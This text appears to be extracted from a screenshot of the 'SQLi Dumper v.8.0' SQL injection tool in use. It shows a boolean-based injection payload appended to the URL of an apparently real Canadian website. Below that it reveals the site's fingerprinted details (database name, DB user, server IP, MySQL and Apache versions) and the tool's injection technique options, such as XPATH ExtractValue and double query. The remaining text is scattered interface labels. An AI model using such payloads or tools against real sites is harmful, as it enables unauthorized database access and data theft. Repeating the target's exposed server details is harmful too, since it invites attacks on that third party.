 SQLi Dumper v.8.0
Online Scanner URL Analizer Data Dumper File Dumper Tools & Settings
http://www.freshlysqueezed.ca/index.php?r=web/content&id=12 or 1=[t] and 1=1 GET MySQL Error
Session: Get Server Info
5.5.52-cll-lve freshlysqueezed_db codendot@localhost 192.186.218.37 [CA] Canada [CA] Canada - Apache/2.4.23
Schema Query
-1 Get Databases
freshlysqueezed_db [? ]
Clear On Get Auto Scroll
Setup Hide
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy IP: N/A | [28/28] Analizer thread, finishing threads.. [3] injectable detected: 14 270.32 MiB